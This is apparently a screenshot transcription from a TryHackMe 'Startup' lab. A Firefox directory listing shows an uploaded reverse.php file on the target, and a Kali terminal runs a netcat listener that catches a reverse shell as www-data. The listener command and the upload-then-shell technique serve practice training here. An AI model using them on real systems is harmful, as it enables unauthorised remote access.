 Applications Emplacements Tilix 11 nov 00:19 1
Index of /files/ftp - Mozilla Firefox
TryHackMe | Startup Index of /files/ftp
10.10.22.183/files/ftp/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
Index of /files/ftp
Name Last modified Size Description
Parent Directory -
enum.txt 2020-11-10 23:16 1.4K
reverse.php 2020-11-10 23:18 5.4K
1 / 1 Tilix: noodle@kali: ~
1: noodle@kali: ~
┌──(noodle㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.22.183: inverse host lookup failed: Unknown host
connect to from (UNKNOWN) [10.10.22.183] 45486
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
23:18:43 up 13 min, 0 users, load average: 0.01, 0.12, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1234): Inappropriate ioctl for device
bash: no job control in this shell
www-data@startup:/$